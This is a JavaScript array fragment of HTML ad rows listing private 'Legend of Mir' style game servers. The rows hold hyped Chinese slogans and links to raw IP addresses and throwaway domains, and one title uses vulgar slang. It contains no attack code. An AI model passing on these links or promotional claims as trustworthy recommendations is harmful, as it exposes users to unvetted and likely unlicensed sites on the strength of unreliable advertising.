adlistData[315] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.06ne.top:3328' rel='nofollow' target='_blank'>１．７６神秘元素【独创血脉】</a></td><td>＞＞　微变复古◆三职业　＜＜</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>经典怀旧小极品</td><td>〓〝复古界面〝极品高爆〓〝送切割〝血脉体系<font color='red'>-推荐</font></td><td>耐玩不枯燥</td><td><a href='http://www.06ne.top:3328'  target='_blank'>点击查看</a></td></tr>`;
adlistData[316] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119' rel='nofollow' target='_blank'>●●疯狂神器█无限刀</a></td><td>闪电刀迷失.高爆版</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>打怪爆充值</td><td>（一切靠打）·赞助免费送·装备全靠爆·（全部看脸）<font color='red'>-推荐</font></td><td>·畅玩终极通关·</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119'  target='_blank'>点击查看</a></td></tr>`;
adlistData[317] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://smdl.w0od.top:1122/' rel='nofollow' target='_blank'>开局送▊▊背包神器</a></td><td>梁大爷带你畅玩神秘▊</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费玩【送礼包】</td><td>▇▇神器迷失专属沉默单职业冰雪火龙复古神技▇▇<font color='red'>-推荐</font></td><td>超级好玩</td><td><a href='http://smdl.w0od.top:1122/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[318] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.y647f4jt.top:15249' rel='nofollow' target='_blank'>╲╲最强火龙╱╱</a></td><td>╲首战·首区╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费╱全自动</td><td>╲超低消费╱╲超高爆率╱╲终极好爆╱<font color='red'>-推荐</font></td><td>全部靠爆</td><td><a href='http://www.y647f4jt.top:15249'  target='_blank'>点击查看</a></td></tr>`;
adlistData[319] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://47.98.57.158:31033/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='red'>-推荐</font></td><td>裙1085886939</td><td><a href='http://47.98.57.158:31033/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[320] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[321] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tiankongyishengjuxiangss9364.top:9364/' rel='nofollow' target='_blank'>███新１８０泡点合击</a></td><td>新１８０雄霸合击███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██独此一家██</td><td>██自动挂机██自动捡取██三年信誉██<font color='red'>-推荐</font></td><td>拿沙奖多██</td><td><a href='http://www.tiankongyishengjuxiangss9364.top:9364/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[322] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://180.188.16.213:881/index1.html' rel='nofollow' target='_blank'>180至尊★盛世火龙</a></td><td>福利拉满★打侎快</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★站长推荐★</td><td>人人100%人人必爆茴收件★爆率拉满★人人寄售★人人秒<font color='red'>-推荐</font></td><td>★新区万元补贴★</td><td><a href='http://180.188.16.213:881/index1.html'  target='_blank'>点击查看</a></td></tr>`;
adlistData[323] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://s3dew1t.club:396/' rel='nofollow' target='_blank'>██８０十元合击██</a></td><td>█高爆星王+3█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>10元全满沙奖</td><td>█10顶赞绝无隐藏，撒谎老G是你儿█<font color='red'>-推荐</font></td><td>█每天8个新区█</td><td><a href='http://s3dew1t.club:396/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[324] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.cq1268.com:228' rel='nofollow' target='_blank'>１.８５传奇火龙</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>╲顶赞可打╱</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='red'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.cq1268.com:228'  target='_blank'>点击查看</a></td></tr>`;
adlistData[325] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.6:333/16' rel='nofollow' target='_blank'>＼＼＼１．７６／／／</a></td><td>＼小极品+８／</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>中长期复古服８０</td><td>╱╱╱╱╱告别氪金╱╱╱╱╱╱╱╱赤月顶级╱╱╱╱╱╱╱╱╱一切靠打╱╱╱╱╱╱╱<font color='red'>-推荐</font></td><td>７６金币公益</td><td><a href='http://103.192.209.6:333/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[326] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.12na.top:2601' rel='nofollow' target='_blank'>⒈.７６龍之复古█送满赞</a></td><td>免费＂打顶赞█０茺满速</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６公益复古</td><td>╲╱一切靠打╲╱经典耐玩小极品╲╱无GM模式╲╱<font color='red'>-推荐</font></td><td>地图免费进入</td><td><a href='http://www.12na.top:2601'  target='_blank'>点击查看</a></td></tr>`;
adlistData[327] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://aa5.yunpk03.top:3227/' rel='nofollow' target='_blank'>１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='red'>-推荐</font></td><td>【独家新版】</td><td><a href='http://aa5.yunpk03.top:3227/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[328] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://vmalrgtc.ribnowe.top:37372' rel='nofollow' target='_blank'>▊▅▃▁▁１８５卧龙合击▁▁▃▅▊</a></td><td>▊首战▁倚天合击▊</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>卧龙挖火龙珠升级</td><td>▊王者.金牛.倚天.鉴定神技.8095.道盾自动▊<font color='red'>-推荐</font></td><td>█180195█</td><td><a href='http://vmalrgtc.ribnowe.top:37372'  target='_blank'>点击查看</a></td></tr>`;
adlistData[329] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1hth1t515t1h.icu:10158' rel='nofollow' target='_blank'>※※沉默之王</a></td><td>金蛇〓专属</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█专属神器█</td><td>送（满爆率→满攻速→满切割→刀刀喷水）<font color='red'>-推荐</font></td><td>█一切靠打█</td><td><a href='http://www.1hth1t515t1h.icu:10158'  target='_blank'>点击查看</a></td></tr>`;
adlistData[330] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://45.113.202.11:36666/' rel='nofollow' target='_blank'>１７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖励1800</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='red'>-推荐</font></td><td>装备全部靠打</td><td><a href='http://45.113.202.11:36666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[331] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.27mo.top:3356' rel='nofollow' target='_blank'>１.７６金刚元素〔必爆充值〕</a></td><td>ミ会员赞助．全免费ミ真首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>小怪必爆·充值卷</td><td>〓〔专属极品＋５〕〔赞助能打〕〔稳定开放一年〕〓<font color='red'>-推荐</font></td><td>〝新版〝１区</td><td><a href='http://www.27mo.top:3356'  target='_blank'>点击查看</a></td></tr>`;
adlistData[332] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/133' rel='nofollow' target='_blank'>复古●神器三职业</a></td><td>纯白漂●0充通关</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>自己ミ打充值</td><td>新颖玩法█赞助可打█装备保值█一切靠打<font color='red'>-推荐</font></td><td>█站长推荐█</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/133'  target='_blank'>点击查看</a></td></tr>`;
adlistData[333] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://vtezazzcsctlegenllt.top:18888/swms/' rel='nofollow' target='_blank'>〔神武迷失大陆〕</a></td><td>攻速神器０充称王</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◣白为王◢</td><td>√★99999件神力装，N个隐藏，充值可打，白为王<font color='red'>-推荐</font></td><td>敢来玩必上瘾</td><td><a href='http://vtezazzcsctlegenllt.top:18888/swms/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[334] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://y50033.22u22u.xyz:88' rel='nofollow' target='_blank'>１．７６极品合击</a></td><td>﹏﹏新服首区﹏﹏</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██极品合击██</td><td>〔　　　　　　一　切　靠　打　　　　　〕<font color='red'>-推荐</font></td><td>特色极品合击</td><td><a href='http://y50033.22u22u.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[335] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.zhz5188.top:9010' rel='nofollow' target='_blank'>１●８０至尊火龙</a></td><td>首站●火龙一区●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>●●１０米满赞助</td><td>★110米全满★有任何暗坑★找老G退款★装备全靠打★<font color='red'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.zhz5188.top:9010'  target='_blank'>点击查看</a></td></tr>`;
adlistData[336] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/132' rel='nofollow' target='_blank'>█▃白漂迷失神器▃2026█</a></td><td>打不了充值随便骂</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>●●白瓢到底●●</td><td>█白瓢可攻沙█小怪追梦█全屏切割█无限刀█<font color='red'>-推荐</font></td><td>█神器迷失█</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[337] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.ep3m2wko.top:1588/sgame/p/2/133' rel='nofollow' target='_blank'>东风系列★【雷神之锤】</a></td><td>攻速版★【覆盖全球】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>【砍怪+元宝】〓起飞</td><td>【秘境寻宝】【爆率看脸】【打架丝滑】【散人吃肉】<font color='red'>-推荐</font></td><td>【〇充当大哥】</td><td><a href='http://tg.ep3m2wko.top:1588/sgame/p/2/133'  target='_blank'>点击查看</a></td></tr>`;
adlistData[338] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.6:222/16' rel='nofollow' target='_blank'>１．７６</a></td><td>１.７６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>１７６金币</td><td>█████████玩传奇就玩１·７６小极品██████████<font color='red'>-推荐</font></td><td>８０复古公益</td><td><a href='http://103.192.209.6:222/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[339] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5421975.top' rel='nofollow' target='_blank'>━１８０必爆终极</a></td><td>试营业~首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>良心长久服</td><td>等级好升丶简单好玩丶终极好打丶<font color='red'>-推荐</font></td><td>公益７６８５</td><td><a href='http://www.5421975.top'  target='_blank'>点击查看</a></td></tr>`;
adlistData[340] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.189606.xyz' rel='nofollow' target='_blank'>单职业攻速◆微变</a></td><td>无限刀★火龙</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆沙奖８８８８◆</td><td>０元顶赞●装备保值●１秒９９９刀●迷失BOSS●<font color='red'>-推荐</font></td><td>★爆一切◆神器★</td><td><a href='http://www.189606.xyz'  target='_blank'>点击查看</a></td></tr>`;
adlistData[341] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.166.193:258/' rel='nofollow' target='_blank'>《　　１丶８０攻速　　》</a></td><td>《　　免费〃复古微变　　》</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▃▃玩法简单〃不花哨▃▃</td><td>﹏★全网独创★﹏★物价保值★﹏★三职业平衡★﹏<font color='red'>-推荐</font></td><td>７６沉默迷失专属神器</td><td><a href='http://103.60.166.193:258/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[342] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/4' rel='nofollow' target='_blank'>１．７６真精品★</a></td><td>高额奖励·真★精品大服★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>错过损失1亿</td><td>█耗时１年█顶级团队独家制作█长久精品服█<font color='red'>-推荐</font></td><td>＂品牌独家＂</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[343] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.jkd52l.xyz:50050/lsxx5' rel='nofollow' target='_blank'>█必爆の杀人剑〓神品传说装█</a></td><td>免费爽服█变态BUFFメ无限叠</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>√０氪压神豪爽√</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】<font color='red'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.jkd52l.xyz:50050/lsxx5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[344] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/192' rel='nofollow' target='_blank'>新鲜█免费█专属</a></td><td>█新专属沉默█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>刀刀吸血刀刀切割</td><td>◆坐骑系统◆爆率全开◆无限探索◆超级耐玩◆<font color='red'>-推荐</font></td><td>█赞助免费领取█</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/192'  target='_blank'>点击查看</a></td></tr>`;
adlistData[345] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66' rel='nofollow' target='_blank'>1.76小极品</a></td><td>麻痹复活护身特戒</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩<font color='red'>-推荐</font></td><td>新区主打BOSS</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66'  target='_blank'>点击查看</a></td></tr>`;
adlistData[346] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[347] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/123' rel='nofollow' target='_blank'>福利＄打野＄神器</a></td><td>〝〝专属〝〝０氪</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>所有货币靠打</td><td>灬灬★全看脸★灬灬★全靠爆★灬灬★全靠打★灬灬<font color='red'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/123'  target='_blank'>点击查看</a></td></tr>`;
adlistData[348] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yh0k8svv.top:46871' rel='nofollow' target='_blank'>(福利)﹌神器Boss超●牛</a></td><td>∵攻∵速∵激∵情∵</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>大制作·新玩法</td><td>拒绝垃圾服灬沙奖８８８灬爆充值灬无限激情<font color='red'>-推荐</font></td><td>免费．超．牛</td><td><a href='http://www.yh0k8svv.top:46871'  target='_blank'>点击查看</a></td></tr>`;
adlistData[349] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.bawe.top:1767' rel='nofollow' target='_blank'>１.７６独醉小极品█三职业</a></td><td>﹍独家精品◆小极品＋4﹍</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>屠龙赤月◆终极</td><td>小极品+4狂爆◆魔法躲避+50◆幸运+3◆必爆极品<font color='red'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://www.bawe.top:1767'  target='_blank'>点击查看</a></td></tr>`;
adlistData[350] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.bl88a19n.top:57491' rel='nofollow' target='_blank'>１７６变态无限刀</a></td><td>１７６变态大极品</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>赞助会员．免费送</td><td>﹏小怪爆充值﹏０充下全图﹏免费全满毕业﹏<font color='red'>-推荐</font></td><td>【八月首发】</td><td><a href='http://www.bl88a19n.top:57491'  target='_blank'>点击查看</a></td></tr>`;
adlistData[351] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.95fu.h1reg1.xyz:50050/xnzt12' rel='nofollow' target='_blank'>变态█吸怪▲必爆█神装█</a></td><td>专属█橙装▲刀刀█毙命█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费★单职业</td><td>█送沙捐█送狂暴█送挂机█送切割█送吸怪<font color='red'>-推荐</font></td><td>轻中超变迷失</td><td><a href='http://www.95fu.h1reg1.xyz:50050/xnzt12'  target='_blank'>点击查看</a></td></tr>`;
adlistData[352] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119' rel='nofollow' target='_blank'>免费疯狂神器●无限刀</a></td><td>██完全０氪██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人称霸</td><td>█免费顶赞█一包烟钱毕业█超低消费█超高激情<font color='red'>-推荐</font></td><td>８米全满当爷</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/119'  target='_blank'>点击查看</a></td></tr>`;
adlistData[353] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://61.164.174.140:188/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='red'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://61.164.174.140:188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[354] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://gm5.jyrd98.xyz:41888/mf7.com' rel='nofollow' target='_blank'>〓卧槽尼妈█真变态▲必爆★充值▲</a></td><td>〓我目█爆了个毛█▲免费★送礼▲</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★免费送顶赞★</td><td>╊免费透视╊免费狂暴╊免费捐献╊免费切割-<font color='red'>-推荐</font></td><td>★超变鉴定★</td><td><a href='http://gm5.jyrd98.xyz:41888/mf7.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[355] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.p9m3fp.top:29158/fb7.com' rel='nofollow' target='_blank'>超变爽玩▇▇Ｂｕｆ无限叠加</a></td><td>１秒９9刀秒切割▊▊神器</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓送９９９９倍爆率〓</td><td>０充起飞◆全屏切割◆无限刀＋８０７６％攻速＋倍攻██爆充值██<font color='red'>-推荐</font></td><td>公益迷失●单职业</td><td><a href='http://www.p9m3fp.top:29158/fb7.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[356] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://58i.o5xqsj9.top:16311' rel='nofollow' target='_blank'>▊▁▁熊猫◆沉默▁▁▊</a></td><td>▊▁▁剧情〓探索▁▁▊</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓第１战．１区〓</td><td>「专█属」「追█梦」【无限█探索】【千件█专属】<font color='red'>-推荐</font></td><td>全免费※耐玩</td><td><a href='http://58i.o5xqsj9.top:16311'  target='_blank'>点击查看</a></td></tr>`;
adlistData[357] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.ep3m2wko.top:1588/sgame/p/2/128' rel='nofollow' target='_blank'>新★雷霆②合①★贺岁版</a></td><td>╲一切靠打★零门槛╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>杀人猛ＰＫ爽█高沙奖</td><td>√新BUFF√新玩法√散人乐园√飞一般的感觉√<font color='red'>-推荐</font></td><td>█经典复古█</td><td><a href='http://tg.ep3m2wko.top:1588/sgame/p/2/128'  target='_blank'>点击查看</a></td></tr>`;
adlistData[358] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://baozou.hw4tn.top:8989/' rel='nofollow' target='_blank'>Ｏ茺全屏秒メ暴走倍攻メメメメメ</a></td><td>上线０充丶亿吨切割メメメメメメ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无限刀█秒杀壹切</td><td>刀比挂快◆一秒10刀■全地形999*999切●秒杀壹切◆<font color='red'>-推荐</font></td><td>◆天崩地裂◆</td><td><a href='http://baozou.hw4tn.top:8989/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[359] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.651g5e1rhhhr.icu:10311' rel='nofollow' target='_blank'>流星※专属</a></td><td>狂暴１区　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█专属神器█</td><td>-千件专属Ｘ爆率全开Ｘ不花哨Ｘ超级耐玩Ｘ<font color='red'>-推荐</font></td><td>█玩家嘴笑歪了█</td><td><a href='http://www.651g5e1rhhhr.icu:10311'  target='_blank'>点击查看</a></td></tr>`;
adlistData[360] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66' rel='nofollow' target='_blank'>▇吞天小极品</a></td><td>新版██首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇装备保值▇</td><td>盛大引擎小极品+8*暴击*60老虎*攻8死神<font color='red'>-推荐</font></td><td>直送＞百分比切割</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66'  target='_blank'>点击查看</a></td></tr>`;
adlistData[361] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.ep3m2wko.top:1588/sgame/p/2/133' rel='nofollow' target='_blank'>东风系列★【雷神之锤】</a></td><td>攻速版★【覆盖全球】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>【砍怪+元宝】〓起飞</td><td>【秘境寻宝】【爆率看脸】【打架丝滑】【散人吃肉】<font color='red'>-推荐</font></td><td>【〇充当大哥】</td><td><a href='http://tg.ep3m2wko.top:1588/sgame/p/2/133'  target='_blank'>点击查看</a></td></tr>`;
adlistData[362] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/193' rel='nofollow' target='_blank'>◆占星复古◆</a></td><td>〝176复古神器〝</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业＂好玩＂</td><td>█ 货币好打〃Ｏ充全满〃PK激情〃图多怪多 █<font color='red'>-推荐</font></td><td>▇纯散人 原汁原味▇</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/193'  target='_blank'>点击查看</a></td></tr>`;
adlistData[363] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.210.62:91' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１．７６首战首区刚开１秒███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>真实杀怪〓送充值</td><td>█小怪爆终极█进图无门槛█等级免费升█触发地图█免费挂机<font color='red'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='http://103.192.210.62:91'  target='_blank'>点击查看</a></td></tr>`;
adlistData[364] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.vruybhwh.top:58077' rel='nofollow' target='_blank'>１丶８０天泊火龙</a></td><td>１８０╱复古微变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费★大激情</td><td>超越所有神器迷失专属沉默单职业冰雪火龙复古<font color='red'>-推荐</font></td><td>╲╱一切靠打╲╱</td><td><a href='http://www.vruybhwh.top:58077'  target='_blank'>点击查看</a></td></tr>`;
adlistData[365] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://vtezazzcsctlegenllt.top:18888/zzhl/' rel='nofollow' target='_blank'>１·８５至尊火龙</a></td><td>三职业复古微变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★极品+６★</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆<font color='red'>-推荐</font></td><td>█白漂养老█</td><td><a href='http://vtezazzcsctlegenllt.top:18888/zzhl/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[366] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.l03yvhdp.top:49879' rel='nofollow' target='_blank'>７６屠龙</a></td><td>＜赞助直接领＞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>（一切靠打）（不用充值）（全部看脸）<font color='red'>-推荐</font></td><td>█首站首区█</td><td><a href='http://www.l03yvhdp.top:49879'  target='_blank'>点击查看</a></td></tr>`;
adlistData[367] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/302' rel='nofollow' target='_blank'>权限+99999999</a></td><td>迷失+99999999</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>真实杀怪〓送充值</td><td>((((((((　　这服你还充值算我输　　))))))<font color='red'>-推荐</font></td><td>★进服发财★</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/302'  target='_blank'>点击查看</a></td></tr>`;
adlistData[368] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://lt80.u0el8.top:8181/' rel='nofollow' target='_blank'>Ｘ１·８０〃极品雷霆ＸＸＸＸＸ</a></td><td>Ｘ木剑999+〃必爆充值ＸＸＸＸ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>大〝极品〝元〝素</td><td>木剑攻击+99999999999布衣+7777777777〓９９９倍爆〓<font color='red'>-推荐</font></td><td>白╊上线就ＰＫ</td><td><a href='http://lt80.u0el8.top:8181/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[369] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/192' rel='nofollow' target='_blank'>全新改版█激情耐玩</a></td><td>█专属沉默█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>﹌打怪爆一切﹌</td><td>▅╋长期发展╋高爆率╋散人满级╋▅<font color='red'>-推荐</font></td><td>◣免费爽服大激情</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/192'  target='_blank'>点击查看</a></td></tr>`;
adlistData[370] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://vtezazzcsctlegenllt.top:28888/zhlm/' rel='nofollow' target='_blank'>〓＂召唤老魔＂〓</a></td><td>１.７６全屏地钉</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６沉默复古</td><td>〓＂三职业召唤赤月老魔横推BOSS※耐玩零充毕业＂〓<font color='red'>-推荐</font></td><td>独家超级好玩</td><td><a href='http://vtezazzcsctlegenllt.top:28888/zhlm/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[371] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.ep3m2wko.top:1588/sgame/p/2/124' rel='nofollow' target='_blank'>▓冥火▓免充迷失▓▓</a></td><td>▓复古▓小极品▓送礼包</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>自己▓打▓充▓值</td><td>▓全新玩法▓低消高爆▓PK丝滑▓靓装特效▓散人吃肉▓<font color='red'>-推荐</font></td><td>▓散人打豆▓赚</td><td><a href='http://tg.ep3m2wko.top:1588/sgame/p/2/124'  target='_blank'>点击查看</a></td></tr>`;
adlistData[372] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.s8nit2y4.top:49787' rel='nofollow' target='_blank'>１、７６天下沉默</a></td><td>══首战首区══</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>═经典沉默═</td><td>良心开服★散人首选★追忆十年★重温旧梦★<font color='red'>-推荐</font></td><td>══长期服══</td><td><a href='http://www.s8nit2y4.top:49787'  target='_blank'>点击查看</a></td></tr>`;
